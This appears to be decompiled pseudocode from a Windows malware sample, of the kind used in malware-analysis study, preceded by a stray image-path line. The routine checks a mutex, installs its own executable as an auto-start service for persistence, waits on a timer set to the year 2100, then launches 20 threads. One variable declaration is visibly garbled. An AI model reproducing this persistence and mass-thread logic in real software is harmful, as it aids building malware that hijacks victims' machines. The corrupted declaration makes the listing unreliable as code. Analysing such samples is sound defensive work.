 int sub_401040()
{
  SC_HANDLE v0; // esi@3
  HANDLE v1; // esi@3
  signed int v2; // esi@4
  SYST HANDLE v1; // esi@3 // [sp+0h] [bp-400h]@3
  struct _FILETIME FileTime; // [sp+10h] [bp-3F0h]@3
  CHAR Filename; // [sp+18h] [bp-3E8h]@3

  if ( OpenMutexA(0x1F0001u, 0, Name) )
    ExitProcess(0);
  CreateMutexA(0, 0, Name);
  v0 = OpenSCManagerA(0, 0, 3u);
  GetCurrentProcess();
  GetModuleFileNameA(0, &Filename, 0x3E8u);
  CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, &Filename, 0, 0, 0, 0, 0);
  *(_DWORD *)&SystemTime.wYear = 0;
  *(_DWORD *)&SystemTime.wDayOfWeek = 0;
  *(_DWORD *)&SystemTime.wHour = 0;
  *(_DWORD *)&SystemTime.wSecond = 0;
  SystemTime.wYear = 2100;
  SystemTimeToFileTime(&SystemTime, &FileTime);
  v1 = CreateWaitableTimerA(0, 0, 0);
  SetWaitableTimer(v1, (const LARGE_INTEGER *)&FileTime, 0, 0, 0, 0);
  if ( !WaitForSingleObject(v1, 0xFFFFFFFF) )
  {
    v2 = 20;
    do
    {
      CreateThread(0, 0, StartAddress, 0, 0, 0);
      --v2;
    }
    while ( v2 );
  }
  Sleep(0xFFFFFFFF);
  return 0;
}